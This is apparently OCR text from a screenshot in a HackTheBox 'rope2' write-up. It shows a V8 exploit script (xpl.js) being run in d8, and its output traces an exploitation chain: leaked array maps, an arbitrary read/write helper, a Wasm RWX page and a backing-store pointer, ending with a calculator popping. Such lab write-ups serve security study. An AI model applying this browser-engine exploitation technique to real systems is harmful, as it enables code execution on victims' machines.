 1: d4mianwayne@oracle:~/Pwning/HackTheBox/htb-rope2
~/Pwning/HackTheBox/htb-rope2 $ ./d8 ./xpl.js
*] Float array map   :  0x8241909
*] Regular array map :  0x8241869
+] Controlled RW helper address: 0x8089fc9
+] Wasm instance address: 0x821162d
*] RWX INSTANCE:   0x9ab09c1b000
+] ArrayBuffer address: 0x808a711
+] Back store pointer: 0x559271785af0
+] Spawning calculator...
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =